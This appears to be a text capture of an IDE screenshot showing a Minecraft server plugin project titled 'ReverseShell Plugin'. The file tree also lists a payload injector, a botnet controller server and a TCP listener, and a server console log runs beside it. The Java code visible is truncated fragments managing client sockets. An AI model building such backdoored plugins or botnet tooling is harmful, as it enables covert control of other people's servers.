 NewSpace - ReverseShell Plugin/src/mypack/bootstrap.java - Eclipse IDE
File Edit Source Refactor Navigate Search Project Saros Run Window Help
Package Explorer
plugin.yml Utils.java Storage.java MasterClient.java bootstrap.java boot.java
Barong -Debug plugin
Barong Payload Injector (Into empty stub)
JRE System Library [JavaSE-1.8]
src
MacFireFly2600
bootstrap.java
StubbieC.java
Botnet Controller Server
execute
JRE System Library [JavaSE-1.8]
src
execute
run.java
ReverseShell Plugin
Str to base64
TCP Listener
src
mainpack
boot.java
Interface.java
JRE System Library [jre1.8.0_261]
hs_err_pid10511.log
Test Jar Injection -Homebrew
1 package mypack;
2
3 import java.io.IOException;
9
10 public class bootstrap extends JavaPlugin{
11
12
13 Integer MyProc;
14 public static ArrayList<Socket> Clients = new ArrayList<Socket>();
15 public static ArrayL
16 public void onEnable
17 try {
18 //Bukkit.get
19 //ReverseShe
20 //ReverseShe
21
22 ReverseShell
23 }catch(Exception
24 System.out.p
25 }
26
27 }
28 public void onDisabl
29 //TODO: DEBUGGIN
30 if(Clients.size(
31 for(Socket C
32 try {
33 Clie
34 } catch
35 // T
36 e.pr
37 }
38 }
39 }
40 }
41
42
43 }
44
Minecraft server
Stats
Memory use: 326 mb (36% free)
Avg tick: 8.626 ms
Players
Log and chat
[02:20:15 INFO]: Preparing spawn area: 83%
[02:20:15 INFO]: Preparing spawn area: 83%
[02:20:15 INFO]: Preparing spawn area: 83%
[02:20:15 INFO]: Preparing spawn area: 83%
[02:20:15 INFO]: Preparing spawn area: 99%
[02:20:15 INFO]: Time elapsed: 5520 ms
[02:20:15 INFO]: Preparing start region for dimens
[02:20:16 INFO]: Preparing spawn area: 0%
[02:20:16 INFO]: Preparing spawn area: 0%
[02:20:16 INFO]: Preparing spawn area: 83%
[02:20:17 INFO]: Preparing spawn area: 83%
[02:20:17 INFO]: Preparing spawn area: 83%
[02:20:18 INFO]: Preparing spawn area: 87%
[02:20:18 INFO]: Preparing spawn area: 97%
[02:20:19 INFO]: Time elapsed: 3105 ms
[02:20:19 INFO]: Preparing start region for dimens
[02:20:19 INFO]: Preparing spawn area: 0%
[02:20:19 INFO]: Time elapsed: 455 ms
[02:20:19 INFO]: [Twitch] Enabling Twitch v1.0
[02:20:19 INFO]: [Twitch] Successfully loaded Conf
[02:20:19 INFO]: Created new Socket to irc.twitch.t
[02:20:19 INFO]: [Twitch] Running version: 1.0_Cact
[02:20:19 INFO]: Server permissions file permission
[02:20:19 INFO]: Done (9.758s)! For help, type "he
Writable Smart Insert 22 : 100 : 729
Type here to search
Hotbar toolbar
ENG
2:20 AM
28/07/2020
2